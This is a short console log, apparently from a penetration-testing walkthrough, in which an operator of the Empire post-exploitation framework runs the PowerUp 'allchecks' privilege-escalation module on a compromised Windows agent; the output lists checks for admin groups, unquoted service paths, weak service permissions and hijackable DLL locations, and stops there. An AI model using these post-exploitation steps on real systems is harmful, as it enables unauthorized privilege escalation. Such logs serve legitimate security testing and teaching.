 (Empire: 4GTBUFWM) > usemodule privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) > execute
[*] Tasked 4GTBUFWM to run TASK_CMD_JOB
[*] Agent 4GTBUFWM tasked with task ID 1
[*] Tasked agent 4GTBUFWM to run module powershell/privesc/powerup/allchecks
(Empire: powershell/privesc/powerup/allchecks) >
Job started: F9VUW8
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
[*] Checking service permissions...
[*] Checking %PATH% for potentially hijackable DLL locations...